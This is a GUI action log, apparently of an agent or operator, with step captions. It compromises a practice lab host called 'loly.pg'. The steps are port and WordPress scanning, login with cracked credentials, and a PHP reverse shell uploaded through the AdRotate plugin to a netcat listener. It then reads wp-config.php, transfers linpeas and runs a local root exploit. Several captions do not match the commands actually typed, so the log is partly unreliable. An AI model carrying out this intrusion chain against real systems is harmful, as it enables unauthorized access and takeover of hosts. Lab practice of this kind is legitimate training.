
Run nmap -sC -sV -T5 -A -p- against the target host for a full port and version scan
type("nmap -sC -sV -T5 -A -p- born.pg")

key("Return")

mouse_move(305, 210)

mouse_move(408, 134)
type("gobuster -t 100 dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://loly.pg:80 -x php,txt,html")

Run gobuster dir on loly.pg, then rerun it with the -w medium wordlist flag fixed
key("Return")

key("Return")
type("wpscan --url http://loly.pg -e")

type("u")

key("Return")

Edit /etc/hosts as root with sudo vi after abandoning the usernames wordlist command
type("vi /usr/share/wordlists/usernames.txt")

type("/etc/ho")

type("sudo vi /etc/hosts")

key("Return")

mouse_move(176, 115)

Log in at loly.pg/wordpress with the cracked credentials, decline saving, close the duplicate tab
type("loly.pg")

type("/wordpress/wp-login.php")

left_click(303, 270)

left_click(174, 178)

left_click(210, 88)

Review the installed Plugins list, then go to Media > Add New upload page
left_click(73, 239)

left_click(124, 184)

Go to AdRotate's Manage Media page from the admin sidebar
left_click(130, 289)
type("cp 45233 scripts/opensshuidenum.py")

Copy prs.php.zip to a new archive named prs1.php.zip in the scripts folder
type("prs.php.zip")

type("prs1.php.zip")

Browse to prs1.php.zip and upload it into AdRotate's banners folder
left_click(212, 213)

scroll("down", 3)

left_click(131, 368)

left_click(470, 440)

left_click(134, 264)

left_click(133, 264)

Start a netcat listener with nc -lnvp 80, then return to the Firefox window
left_click(442, 60)
type("nc -lnvp 80")

key("Return")
type("nc -lvnp 80")

mouse_move(139, 89)

left_click(436, 59)

Browse to the uploaded reverse shell URL so the listener catches a www-data shell
left_click(139, 88)

List /home and loly's home directory, including hidden files like .bash_history
type("ls /home")

type("ls /home/loly^[[D")

key("Return")

type("ls -la /home")

key("Return")

Change into /var/www/html/wordpress and start reading wp-config.php with cat
type("cd /var/www/html/wordpress")

type("cat wp-config/php")

type("cat wp-config.php")

key("Return")

double_click(545, 379)

scroll("down", 3)

scroll("down", 3)

Run nc -lp 1234 > linpeas1.sh in the target's /tmp to receive the script
type("-lp")

type("1234 >")

type("linpe")

type("as1.sh")
left_click(603, 293)
type("cd $HOME")

Send linpeas.sh from Kali's scripts folder with nc -w 3 loly.pg 1234 and confirm linpeas1.sh arrived
key("Return")
type("nc -q 3 loly.pg 1234 < linpeas.sh")

key("Return")

key("Return")

Run ./linpeas1.sh on the target to get its system information report
double_click(461, 474)

type("./linpeas.sh")

key("Return")
type("ls")

List the scripts folder and remove the 40871.c exploit file
key("Return")

type("rm 40872")

key("Return")

Submit the SSH password for loly, then run ./45010.kali in the reverse shell for root
key("Return")

key("Return")
type("ls")

type("./s")

type("./45010.kali")

In the SSH session, change to /tmp and run ./45010.kali to become uid=0(root)
type("cd /tmp")

type("./45010.kali")
type("id")

Bring up the netcat manual page with man nc on the Kali attacker shell
type("man nc")

key("Return")

mouse_move(152, 518)
